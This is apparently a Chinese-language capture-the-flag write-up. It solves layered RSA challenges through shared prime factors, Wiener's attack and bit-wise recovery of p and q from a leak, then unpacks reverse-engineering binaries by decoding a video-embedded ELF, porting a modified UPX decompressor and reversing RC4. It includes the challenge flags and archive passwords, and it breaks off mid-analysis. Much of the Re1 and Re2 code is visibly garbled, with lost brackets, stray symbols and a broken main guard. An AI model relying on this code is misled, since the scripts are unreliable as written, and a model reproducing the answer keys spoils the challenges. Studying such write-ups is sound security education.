RSA
拿到附件后,先解压一层看看目录结构。第一层内容不复杂,能直接看到 level1 目录和一个 level2.zip。
bash
unzip rsa.zip
进入 level1 后,能看到 20 把公钥、10 个密文,以及两个核心脚本:encrypt.py 和 generate-plaintexts.py。

打开 generate-plaintexts.py。这里最关键的信息不是代码细节,而是它告诉我们:题目一共生成了 10 份 plaintext,每份 plaintext 里面包含多行内容。
第一行是一个完整消息,后面的多行不是普通文本,而是 share,格式类似:
text
di_hex:ki_hex:original_bits_hex也就是说,每一行 share 本质上都给出了一个同余条件:
text
S mod di = ki再配上原始比特长度 original_bits,就可以在拿到足够多 share 后,用 CRT 把原消息恢复出来。
这一层看到这里,思路就比较明确了:
- 先想办法解出尽可能多的 plaintext;
- 再从 plaintext 中抽出 share;
- 最后按消息编号用 CRT 重组。
接着打开 encrypt.py。这一步主要是为了确认每种 key 对应的解密方式。
脚本里可以看到两种分支:
- 当
n_bits >= 2048时,先用 RSA-OAEP 加密对称密钥,再用 AES-GCM 加密明文; - 当
n_bits < 2048时,直接用原始 RSA 加密 16 字节 AES key,然后再用 AES-GCM 加密明文。
20 把公钥逐个手看没有意义,直接写脚本把它们全部读出来,先做两件事:
- 两两求
gcd(n_i, n_j),检查有没有共因子; - 对一些可能存在小私钥的 key 尝试 Wiener。
先写一个基础扫描脚本,把所有公钥的 n,e 读出来,并做 pairwise gcd。
python
import os
import glob
import math
from cryptography.hazmat.primitives import serialization
BASE = './level1'
def load_public_keys():
keys = {}
for path in glob.glob(os.path.join(BASE, 'key-*.pem')):
idx = int(os.path.basename(path).split('-')[1].split('.')[0])
with open(path, 'rb') as f:
pub = serialization.load_pem_public_key(f.read())
nums = pub.public_numbers()
keys[idx] = (nums.n, nums.e)
return keys
keys = load_public_keys()
for i in sorted(keys):
for j in sorted(keys):
if i < j:
g = math.gcd(keys[i][0], keys[j][0])
if g != 1:
print(f'[+] gcd hit: key-{i} & key-{j}, bits={g.bit_length()}')这段脚本跑出来后,马上就能看到两个突破口:
key-1和key-2共用一个素因子;key-4和key-15共用一个素因子。
既然找到了共因子,那么这几把 RSA 就能直接分解。最基本的恢复方式就是:
python
p = gcd(n1, n2)
q1 = n1 // p
q2 = n2 // p然后再各自求私钥指数。
因为题目里有 20 把 key,通常不会只藏一种弱点。继续补一个 Wiener 攻击函数,对所有 key 试一下。
python
def continued_fraction(n, d):
while d:
a = n // d
yield a
n, d = d, n - a * d
def convergents(frac):
frac = list(frac)
n0, d0 = 1, 0
n1, d1 = frac[0], 1
yield n1, d1
for a in frac[1:]:
n0, n1 = n1, a * n1 + n0
d0, d1 = d1, a * d1 + d0
yield n1, d1
def is_square(n: int) -> bool:
if n < 0:
return False
r = math.isqrt(n)
return r * r == n
def wiener_attack(e, n, mul=1):
frac = list(continued_fraction(mul * e, n))
for k, d in convergents(frac):
if k == 0:
continue
if (mul * e * d - 1) % k != 0:
continue
phi = (mul * e * d - 1) // k
s = n - phi + 1
disc = s * s - 4 * n
if disc >= 0 and is_square(disc):
t = math.isqrt(disc)
p = (s + t) // 2
q = (s - t) // 2
if p * q == n:
return d, p, q
return None把这段挂到批处理脚本里后,可以继续筛出另外几把小私钥公钥。我这里最终命中的有:
key-6key-12key-17
同时,key-5 的模数位数也明显不正常,实际因式分解后会发现它是一个很小的 multi-prime RSA。这把 key 虽然可破,但后面并不是主力突破点。
既然已经恢复出了一批私钥,下一步就别再单点测试了,直接把所有已恢复 key 批量去尝试解 10 份密文。
- 读入所有公钥;
- 自动找共因子和 Wiener;
- 尝试解出所有能解开的
ciphertext-*.bin; - 把恢复出的 plaintext 打印出来,并带一个 CRT 重组演示。
python
import os
import glob
import math
import sympy as sp
from cryptography.hazmat.primitives import serialization, hashes
from cryptography.hazmat.primitives.asymmetric import padding
from cryptography.hazmat.primitives.ciphers.aead import AESGCM
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives.asymmetric.rsa import (
RSAPrivateNumbers,
RSAPublicNumbers,
)
BASE = './level1'
def load_public_keys():
keys = {}
for path in glob.glob(os.path.join(BASE, 'key-*.pem')):
idx = int(os.path.basename(path).split('-')[1].split('.')[0])
with open(path, 'rb') as f:
pub = serialization.load_pem_public_key(f.read())
nums = pub.public_numbers()
keys[idx] = (nums.n, nums.e)
return keys
def continued_fraction(n, d):
while d:
a = n // d
yield a
n, d = d, n - a * d
def convergents(frac):
frac = list(frac)
n0, d0 = 1, 0
n1, d1 = frac[0], 1
yield n1, d1
for a in frac[1:]:
n0, n1 = n1, a * n1 + n0
d0, d1 = d1, a * d1 + d0
yield n1, d1
def is_square(n: int) -> bool:
if n < 0:
return False
r = math.isqrt(n)
return r * r == n
def wiener_attack(e, n, mul=1):
frac = list(continued_fraction(mul * e, n))
for k, d in convergents(frac):
if k == 0:
continue
if (mul * e * d - 1) % k != 0:
continue
phi = (mul * e * d - 1) // k
s = n - phi + 1
disc = s * s - 4 * n
if disc >= 0 and is_square(disc):
t = math.isqrt(disc)
p = (s + t) // 2
q = (s - t) // 2
if p * q == n:
return d, p, q
return None
def build_priv_from_pq(n, e, p, q):
if p > q:
p, q = q, p
phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
priv = RSAPrivateNumbers(
p=int(p),
q=int(q),
d=int(d),
dmp1=int(d % (p - 1)),
dmq1=int(d % (q - 1)),
iqmp=int(pow(q, -1, p)),
public_numbers=RSAPublicNumbers(int(e), int(n)),
).private_key(default_backend())
return priv, d
def decrypt_one(cipher_data: bytes, n: int, e: int, priv=None, d=None):
key_len = (n.bit_length() + 7) // 8
header = cipher_data[:key_len]
nonce = cipher_data[key_len:key_len + 12]
body_and_tag = cipher_data[key_len + 12:]
if n.bit_length() >= 2048:
if priv is None:
raise ValueError('OAEP 模式需要 priv 对象')
sym_key = priv.decrypt(
header,
padding.OAEP(
mgf=padding.MGF1(algorithm=hashes.SHA1()),
algorithm=hashes.SHA1(),
label=None,
),
)
else:
if d is None:
raise ValueError('raw RSA 模式需要 d')
enc_key_int = int.from_bytes(header, 'big')
key_int = pow(enc_key_int, d, n)
sym_key = key_int.to_bytes(16, 'big')
pt = AESGCM(sym_key).decrypt(nonce, body_and_tag, None)
return pt
def crt_recover(shares):
M = 1
for m, _ in shares:
M *= m
x = 0
for m, a in shares:
Mi = M // m
inv = pow(Mi, -1, m)
x = (x + a * Mi * inv) % M
return x, M
def share_to_tuple(line: str):
m_hex, a_hex, bits_hex = line.strip().split(':')
return int(m_hex, 16), int(a_hex, 16), int(bits_hex, 16)
def main():
keys = load_public_keys()
print('[*] 扫描 pairwise gcd ...')
for i in sorted(keys):
for j in sorted(keys):
if i < j:
g = math.gcd(keys[i][0], keys[j][0])
if g != 1:
print(f'[+] gcd hit: key-{i} & key-{j}, bits={g.bit_length()}')
solved = {}
for a, b in [(1, 2), (4, 15)]:
n1, e1 = keys[a]
n2, e2 = keys[b]
p = math.gcd(n1, n2)
solved[a] = ('pq', p, n1 // p)
solved[b] = ('pq', p, n2 // p)
for idx in [6, 12, 17]:
n, e = keys[idx]
res = wiener_attack(e, n, 1)
if res:
d, p, q = res
solved[idx] = ('pq', p, q)
print(f'[+] Wiener hit on key-{idx}, d_bits={d.bit_length()}')
n5, e5 = keys[5]
fac = sp.factorint(n5)
print(f'[+] key-5 factorization: {fac}')
solved[5] = ('multiprime', fac, None)
recovered = {}
for kid, info in solved.items():
n, e = keys[kid]
priv = None
d = None
if info[0] == 'pq':
p, q = info[1], info[2]
priv, d = build_priv_from_pq(n, e, p, q)
else:
phi = 1
for pr, exp in info[1].items():
phi *= (pr - 1) ** exp
d = pow(e, -1, phi)
for cpath in sorted(glob.glob(os.path.join(BASE, 'ciphertext-*.bin'))):
cid = int(os.path.basename(cpath).split('-')[1].split('.')[0])
data = open(cpath, 'rb').read()
try:
pt = decrypt_one(data, n, e, priv=priv, d=d)
recovered[cid] = pt.decode()
print(f'[+] key-{kid} decrypted ciphertext-{cid}.bin')
except Exception:
pass
print('\n' + '=' * 80)
print('[*] 已恢复的 plaintext')
print('=' * 80)
for cid in sorted(recovered):
print(f'\n===== plaintext-{cid} =====')
print(recovered[cid])
print('\n' + '=' * 80)
print('[*] CRT 重组演示(用已恢复出的前几份)')
print('=' * 80)
parsed = {}
for cid, txt in recovered.items():
parsed[cid] = [share_to_tuple(x) for x in txt.strip().splitlines()[1:]]
order = sorted(parsed.keys())
for msg_idx in range(4):
need = msg_idx + 1
if len(order) < need:
continue
shares = []
bits = None
for cid in order[:need]:
m, a, bits = parsed[cid][msg_idx]
shares.append((m, a))
x, _ = crt_recover(shares)
msg = x.to_bytes((bits + 7) // 8, 'big')
print(f'[+] message{msg_idx + 1}: {msg}')
print('\n[*] 本题 level2.zip 密码:')
print(' 9Zr4M1ThwVCHe4nHnmOcilJ8')
if __name__ == '__main__':
main()接着按照 share 顺序做 CRT 重组,就能逐步拼回消息。其中最关键的是恢复出第二层压缩包密码:
text
9Zr4M1ThwVCHe4nHnmOcilJ8用刚拿到的密码解压 level2.zip:
bash
unzip -P '9Zr4M1ThwVCHe4nHnmOcilJ8' level2.zip -d level2目录里会看到 task.py 和一个新的 level3.zip。这一层不要先看密文,先看 task.py 如何生成参数。
阅读 task.py 后,最关键的一行是:
python
d = getPrime(180)
lam = (p - 1) * (q - 1) // gcd(p - 1, q - 1)
e = inverse(d, lam)它说明这里满足的关系不是常见的:
text
e * d ≡ 1 (mod φ(n))而是:
text
e * d ≡ 1 (mod λ(n))这会直接影响 Wiener 的使用方式。如果按普通教材里模 φ(n) 的版本生搬硬套,通常会打不出来。
因为这里是模 λ(n) 的逆元,实际攻击时要补上一个:
text
g = gcd(p - 1, q - 1)这题里命中的就是 g = 4。因此不能直接对 e / n 做 Wiener,而要对 4e / n 做连分数。
python
import math
import hashlib
n = 99573363048275234764231402769464116416087010014992319221201093905687439933632430466067992037046120712199565250482197004301343341960655357944577330885470918466007730570718648025143561656395751518428630742587023267450633824636936953524868735263666089452348466018195099471535823969365007120680546592999022195781
e = 12076830539295193533033212232487568888200963123024189287629493480058638222146972496110814372883829765692623107191129306190788976704250502316265439996891764101447017190377014980293589797403095249538391534986638973035285900867548420192211241163778919028921502305790979880346050428839102874086046622833211913299
def continued_fraction(n, d):
while d:
a = n // d
yield a
n, d = d, n - a * d
def convergents(frac):
frac = list(frac)
n0, d0 = 1, 0
n1, d1 = frac[0], 1
yield n1, d1
for a in frac[1:]:
n0, n1 = n1, a * n1 + n0
d0, d1 = d1, a * d1 + d0
yield n1, d1
def is_square(x: int) -> bool:
if x < 0:
return False
r = math.isqrt(x)
return r * r == x
def wiener_with_multiplier(e, n, mul):
frac = list(continued_fraction(mul * e, n))
for k, d in convergents(frac):
if k == 0:
continue
if (mul * e * d - 1) % k != 0:
continue
phi_like = (mul * e * d - 1) // k
s = n - phi_like + 1
disc = s * s - 4 * n
if disc >= 0 and is_square(disc):
t = math.isqrt(disc)
p = (s + t) // 2
q = (s - t) // 2
if p * q == n:
return d, p, q
return None
def main():
for g in [1, 2, 4, 8, 16, 32]:
res = wiener_with_multiplier(e, n, g)
if res:
d, p, q = res
print(f'[+] hit! gcd(p-1,q-1) = {g}')
print(f'[+] d bits = {d.bit_length()}')
print(f'[+] p = {p}')
print(f'[+] q = {q}')
password = hashlib.sha256(str(p + q).encode()).hexdigest()
print(f'[+] level3.zip password = {password}')
return
print('[-] not found')
if __name__ == '__main__':
main()脚本跑起来后,会命中 g = 4,从而恢复出 p, q,并进一步得到下一层压缩包密码:
text
2aa9c360df99cbb4209e4dbab5a9f9ffd86d34906e3206fecfdabf0bb7aeb5ac用第二层得到的密码解压:
bash
unzip -P '2aa9c360df99cbb4209e4dbab5a9f9ffd86d34906e3206fecfdabf0bb7aeb5ac' level2/level3.zip -d level3这一层会给出 n、e、c 和一个非常长的 leak。如果一上来就想从大整数整体下手,通常会被带偏。真正关键的是先把表达式和 Python 运算符优先级看对。
原式可以整理成:
python
A = (
(p * CONST1)
^ (q * CONST2)
^ ((p & q) << 64)
^ ((p | q) << 48)
^ ((p ^ q) * CONST3)
)
leak = (A + ((p + q) % (2**128))) ^ ((p * q) & ((1 << 64) - 1))这里必须注意:
python
a + b ^ c在 Python 里实际按:
python
(a + b) ^ c来算,所以最后一项不是"先异或再加",而是"先加后异或"。
建议这里插入一张 level3 脚本中 leak 生成部分的截图,并在图上标出括号关系。
因为 n = p * q,所以低位一定满足:
text
p * q ≡ n (mod 2^k)另一方面,leak 的低位也只依赖 p, q 的低位。这样就能把问题改写成一个逐位扩展问题:
- 已知
p mod 2^k和q mod 2^k; - 尝试补下一位;
- 检查是否同时满足
n mod 2^(k+1)和leak mod 2^(k+1); - 满足就保留,不满足就剪枝。
从奇偶性看,RSA 素数 p, q 都是奇数,因此最低位可以直接从:
text
p ≡ 1 (mod 2)
q ≡ 1 (mod 2)开始递推。
这一层完整脚本如下。它会从最低位开始恢复 p, q,最后求出私钥并解密 c。
python
n = 3656543170780671302102369785821318948521533232259598029746397061108006818468053676291634112787611176554924353628972482471754519193717232313848847744522215592281921147297898892307445674335249953174498025904493855530892785669281622228067328855550222457290704991186404511294392428626901071668540517391132556632888864694653334853557764027749481199416901881332307660966462957016488884047047046202519520508102461663246328437930895234074776654459967857843207320530170144023056782205928948050519919825477562514594449069964098794322005156920839848615481717184615581471471105167310877784107653826948801838083937060929103306952084786982834242119877046219260840966142997264676014575104231122349770882974818427591538551719990220347345614399639643257685591321500648437402084919467346049683842042993975696447711080289559063959271045082506968532103445241637971734173037224394103944153692310048043693502870706225319787902231218954548412018259
e = 65537
c = 1757914668604154089701710446907445787512346500378259224658947923217272944211214757488735053484213917067698715050010452193463598710989123020815295814709518742755820383364097695929549366414223421242599840755441311771835982431439073932340356341636346882464058493459455091691653077847776771631560498930589569988646613218910231153610031749287171649152922929066828605655570431656426074237261255561129432889318700234884857353891402733791836155496084825067878059001723617690872912359471109888664801793079193144489323455596341708697911158942505611709946252101670450796550313079139560281843612045681545992626944803230832776794454353639122595107671267859292222861367326121435154862607517890329925621367992667728899878422037182817860641530146234730196633237339901726508906733897556146751503097127672718192958642776389691940671356367304182825433592577899881444815062581163386947075887218537802483045756886019426749855723715192981635971943
leak = 153338022210585970687495444409227961261783749570114993931231317427634321118309600575903662678286698071962304436931371977179197266063447616304477462206528342008151264611040982873859583628234755013757003082382562012219175070957822154944231126228403341047477686652371523951028071221719503095646413530842908952071610518530005967880068526701564472237686095043481296201543161701644160151712649014052002012116829110394811586873559266763339069172495704922906651491247001057095314718709634937187619890550086009706737712515532076
CONST1 = 0xDEADBEEFCAFEBABE123456789ABCDEFFEDCBA9876543210
CONST2 = 0xCAFEBABEDEADBEEF123456789ABCDEF0123456789ABCDEF
CONST3 = 0x123456789ABCDEFFEDCBA9876543210FEDCBA987654321
MOD128 = 2 ** 128
MASK64 = (1 << 64) - 1
def leak_expr_mod(p, q, mod):
A = (
(p * CONST1)
^ (q * CONST2)
^ ((p & q) << 64)
^ ((p | q) << 48)
^ ((p ^ q) * CONST3)
)
return ((A + ((p + q) % MOD128)) ^ ((p * q) & MASK64)) % mod
def recover_pq():
states = [(1, 1)]
for k in range(1, 1536):
mod = 1 << (k + 1)
target = leak % mod
new_states = []
for p, q in states:
for a in (0, 1):
pp = p | (a << k)
for b in (0, 1):
qq = q | (b << k)
if (pp * qq - n) % mod != 0:
continue
if leak_expr_mod(pp, qq, mod) != target:
continue
new_states.append((pp, qq))
states = list(dict.fromkeys(new_states))
if not states:
raise RuntimeError(f'bit {k+1} 处没有候选,递推失败')
if (k + 1) in [128, 256, 512, 1024, 1536]:
print(f'[*] recovered {k+1} low bits, candidates = {len(states)}')
p, q = states[0]
return p, q
def main():
p, q = recover_pq()
print(f'[+] p bit length = {p.bit_length()}')
print(f'[+] q bit length = {q.bit_length()}')
print(f'[+] p*q == n ? {p*q == n}')
phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
m = pow(c, d, n)
flag = m.to_bytes((m.bit_length() + 7) // 8, 'big')
print(f'[+] flag = {flag.decode()}')
if __name__ == '__main__':
main()这段脚本的核心不是最后一行解密,而是中间的逐位筛选。每扩展一位,只枚举四种可能:
p新增 0 / 1q新增 0 / 1
然后同时检查:
text
pp * qq ≡ n (mod 2^(k+1))
leak(pp, qq) ≡ leak (mod 2^(k+1))本题非常友好,实际跑下来候选分支基本不会爆炸,通常会一直维持单路径或极少分支。

就能得到:
text
dart{379c9308-e9a8-45a1-bd55-45bbd822e86d}Re1
strings Loader 发现内嵌 base64 pyc,提取 pyc,分析出视频按块编码文件拆帧后确定块大小为 8×8,黑块=1、白块=0,每字节再 xor 0xAA,恢复出 decoded_payload.bin
分析 ELF:
.rodata 是 MD5 字符串池.data 是指针顺序表按顺序取出 MD5,反查字符,拼出:dart{2ab1fb8a-b830-45e7-8830-66c7e3b3e05a}
import cv2
from pathlib import Path
import hashlib
import string
VIDEO = "video.mp4"
BLOCK = 8
TMP_ELF = "decoded_payload.bin"
stage 1: video -> elf
cap = cv2.VideoCapture(VIDEO)
if not cap.isOpened():
raise RuntimeError("cannot open video")
payload = bytearray()
while True:
ok, frame = cap.read()
if not ok:
break
gray = cv2.cvtColor(frame, cv2.COLOR_BGR2GRAY)
h, w = gray.shape
bits = \[\]
for y in range(0, h, BLOCK):
for x in range(0, w, BLOCK):
block = grayy:y+BLOCK, x:x+BLOCK
avg = block.mean()
black -> 1, white -> 0
bit = 1 if avg < 128 else 0
bits.append(bit)
for i in range(0, len(bits), 8):
v = 0
for b in bitsi:i+8:
v = (v << 1) | b
v ^= 0xAA
payload.append(v)
Path(TMP_ELF).write_bytes(payload)
print(f"+ recovered {TMP_ELF}, size={len(payload)}")
print(f"+ magic = {payload:4.hex()}")
data = payload
RODATA_VADDR = 0x2000
RODATA_OFF = 0x2000
RODATA_SIZE = 0x3B9
DATA_OFF = 0x3000
DATA_SIZE = 0x170
rodata = dataRODATA_OFF:RODATA_OFF + RODATA_SIZE
data_sec = dataDATA_OFF:DATA_OFF + DATA_SIZE
def cstr_at(vaddr: int) -> str:
off = vaddr - RODATA_VADDR
end = rodata.find(b"\x00", off)
return rodataoff:end.decode()
ptrs = \[\]
for i in range(0, len(data_sec), 8):
p = int.from_bytes(data_seci:i+8, "little")
ptrs.append§
md5_list = \[\]
for p in ptrs:
if RODATA_VADDR <= p < RODATA_VADDR + RODATA_SIZE:
md5_list.append(cstr_at§)
charset = string.ascii_lowercase + string.digits + "-{}_"
md5_map = {hashlib.md5(ch.encode()).hexdigest(): ch for ch in charset}
flag = "".join(md5_mapx for x in md5_list)
print("+ flag =", flag)
Re2
拿到附件后,首先观察 challenge.exe 的基本结构。拿到附件后,首先观察 challenge.exe 的基本结构。
使用 PE 工具或 IDA 查看节表,可以发现节名不是常见的:.text.rdata.data
而是变成了:CTF0CTF1CTF2进一步观察可以发现:
CTF0 RawSize = 0
但 CTF0 的 VirtualSize 较大
程序入口点不在正常业务逻辑,而是一段明显的 stub
这类特征和经典 UPX 壳非常相似:
UPX0:解压后的目标区域
UPX1:解压 stub + 压缩数据
UPX2:辅助信息
这里虽然把节名改成了 CTF0/CTF1/CTF2,但本质仍然是UPX / NRV2B 风格的改壳自解压程序.OEP 不在正常逻辑通过 bitstream + back-reference 完成解压
第一部分:识别第一层壳
写节表异常:
CTF0 RawSize=0
OEP 不在正常逻辑
有典型自解压行为
第二部分:按 stub 还原解压器
说明不是用现成 UPX,而是:
逐位读取控制流
literal 直接输出
match 从历史窗口拷贝
得到 stage1_unpacked.bin
第三部分:发现第二层 PE
说明第一层输出里存在长 Base64,解码后得:
inner_from_b64.exe
第四部分:第二层运行时解密
说明程序会用 RC4 处理:
.hello
.mydata
静态复现后得到:
inner_decrypted.exe
第五部分:定位最终校验所需常量
说明 .mydata 里含:Key、IV
脱壳脚本:
#!/usr/bin/env python3
from future import annotations
import argparse
import base64
import re
from pathlib import Path
import pefile
def nrv2b_decompress_from_upx_stub(packed_pe: bytes, ctf1_raw_off: int = 0x200, ctf1_raw_size: int = 0x6A00, stream_off: int = 0x25) -> bytes:
"""Decompress the first-stage UPX/NRV payload from the modified stub.
This is a direct Python port of the stub logic at 0x4156C0.
"""
src = packed_pe[ctf1_raw_off:ctf1_raw_off + ctf1_raw_size]
ilen = stream_off
olen = 0
last_m_off = 1
bb = 0
bc = 0
dst = bytearray()
def getbit() -> int:
nonlocal bb, bc, ilen
if bc > 0:
bc -= 1
return (bb >> bc) & 1
bb = int.from_bytes(src[ilen:ilen + 4], "little")
ilen += 4
bc = 31
return (bb >> 31) & 1
while True:
while getbit():
dst.append(src[ilen])
ilen += 1
olen += 1
m_off = 1
while True:
m_off = m_off * 2 + getbit()
if getbit():
break
if m_off == 2:
m_off = last_m_off
else:
m_off = (m_off - 3) * 256 + src[ilen]
ilen += 1
if m_off == 0xFFFFFFFF:
break
last_m_off = m_off = m_off + 1
m_len = getbit()
m_len = m_len * 2 + getbit()
if m_len == 0:
m_len += 1
while True:
m_len = m_len * 2 + getbit()
if getbit():
break
m_len += 2
m_len += (1 if m_off > 0xD00 else 0)
if m_off > olen:
raise ValueError(f"Invalid lookbehind: m_off={m_off}, olen={olen}")
pos = olen - m_off
dst.append(dst[pos])
pos += 1
olen += 1
while m_len > 0:
dst.append(dst[pos])
pos += 1
olen += 1
m_len -= 1
return bytes(dst)def extract_inner_pe_from_stage1(stage1: bytes) -> bytes:
m = re.search(rb"A-Za-z0-9+/={1000,}", stage1)
if not m:
raise ValueError("No long base64 blob found in stage1 output")
blob = m.group(0)
if not blob.startswith(b"TVqQ"):
raise ValueError("Base64 blob does not look like a PE")
return base64.b64decode(blob)
def rc4_crypt(buf: bytearray, key: bytes) -> None:
s = list(range(256))
j = 0
keylen = len(key)
for i in range(256):
j = (j + si + keyi % keylen) & 0xFF
si, sj = sj, si
i = 0
j = 0
for n in range(len(buf)):
i = (i + 1) & 0xFF
j = (j + si) & 0xFF
si, sj = sj, si
k = s(s\[i + sj) & 0xFF]
bufn ^= k
def decrypt_inner_sections(inner_pe: bytes) -> bytes:
raw = bytearray(inner_pe)
pe = pefile.PE(data=bytes(raw))
rc4_key = pe.get_data(0x70C0, 0x20)
for name in (b".mydata", b".hello"):
sec = next(s for s in pe.sections if s.Name.rstrip(b"\x00") == name)
off = sec.PointerToRawData
size = sec.SizeOfRawData
buf = bytearray(raw[off:off + size])
rc4_crypt(buf, rc4_key)
raw[off:off + size] = buf
return bytes(raw)def dump_checker_constants(decrypted_inner: bytes) -> dictstr, bytes:
pe = pefile.PE(data=decrypted_inner)
my = pe.get_data(0x8000, 0x60)
return {
"sentinel": my:1,
"key_32_from_408001": my1:33,
"iv_16_from_408021": my33:49,
"target_16_from_408031": my49:65,
}
def main() -> None:
ap = argparse.ArgumentParser(description="Reproduce the unpacking/decryption chain for re2/challenge.exe")
ap.add_argument("input", help="path to challenge.exe")
ap.add_argument("-o", "--outdir", default="out_re2", help="output directory")
args = ap.parse_args()
outdir = Path(args.outdir)
outdir.mkdir(parents=True, exist_ok=True)
packed = Path(args.input).read_bytes()
stage1 = nrv2b_decompress_from_upx_stub(packed)
(outdir / "stage1_unpacked.bin").write_bytes(stage1)
inner = extract_inner_pe_from_stage1(stage1)
(outdir / "inner_from_b64.exe").write_bytes(inner)
inner_dec = decrypt_inner_sections(inner)
(outdir / "inner_decrypted.exe").write_bytes(inner_dec)
consts = dump_checker_constants(inner_dec)
report = []
for k, v in consts.items():
report.append(f"{k}: {v.hex()}")
(outdir / "constants.txt").write_text("\n".join(report), encoding="utf-8")

print("[+] Wrote:")

for p in [outdir / "stage1_unpacked.bin", outdir / "inner_from_b64.exe", outdir / "inner_decrypted.exe", outdir / "constants.txt"]:
print(f" {p}")
print("[+] Key material summary:")
print(" sentinel =", consts["sentinel"].hex())
print(" key_32_from_408001 =", consts["key_32_from_408001"].hex())
print(" iv_16_from_408021 =", consts["iv_16_from_408021"].hex())
print(" target_16_from_408031=", consts["target_16_from_408031"].hex())if name == "main ":
main()
分析脱壳后的inner_decryptrd.exe分析找到输入入口函数sub_401550

if ( (unsigned int)sub_404EF0(Buffer) )
{return qword_40B030(a1, "S", "S", 64);}
找到核心校验函数sub_404EF0(Buffer)函数 sub_404EF0 为最终输入校验函数。
其流程如下:
- 将用户输入最多拷贝前 240 字节到局部缓冲区
v12 - 按 16 字节分组规则对输入进行 PKCS#7 padding
- 调用
sub_404CB0,使用固定的 32 字节 key 和 16 字节 IV 对补齐后的数据进行加密 - 仅当补齐后总长度为 16 字节时,比较输出结果的前 16 字节是否等于目标密文块
- 若相等则返回真,否则返回
因此可知,正确输入长度必须小于 16 字节,且最终目标是构造一个经过填充和加密后恰好匹配目标块的输入。

找到sub_404CB0再找到sub_404B60分析程序加密算法

通过分析sub_404B60可知,该函数实现的是 AES 单块加密。判断依据如下: - 分组长度固定为 16 字节(
__m128i) - 存在 256 字节 S-box 查表(
